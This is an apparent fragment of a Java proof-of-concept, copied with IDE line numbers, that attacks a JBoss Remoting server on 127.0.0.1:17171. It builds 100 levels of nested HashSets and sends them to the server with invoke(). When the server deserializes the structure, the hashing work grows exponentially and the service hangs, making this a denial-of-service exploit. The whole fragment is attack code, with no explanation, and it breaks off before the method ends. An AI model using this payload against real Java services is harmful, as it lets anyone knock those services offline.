 89 public static void main(String[] args) {
90 System.out.println("Starting!");
91 // create InvokerLocator with the url type string
92 // indicating the target remoting server to call upon.
93 try {
94 InvokerLocator locator = new InvokerLocator( uri: "socket://127.0.0.1:17171?serializationtype=jboss");
95 //
96 Client remotingClient = new Client(locator);
97 remotingClient.connect();
98
99 Set payload = new HashSet();
100 Set s1 = payload;
101 Set s2 = new HashSet();
102 for (int i = 0; i < 100; i++) {
103 Set t1 = new HashSet();
104 Set t2 = new HashSet();
105 t1.add("foo"); // make it not equal to t2
106 s1.add(t1);
107 s1.add(t2);
108 s2.add(t1);
109 s2.add(t2);
110 s1 = t1;
111 s2 = t2;
112 }
113 remotingClient.invoke(payload);
114 System.out.println("Finished");
115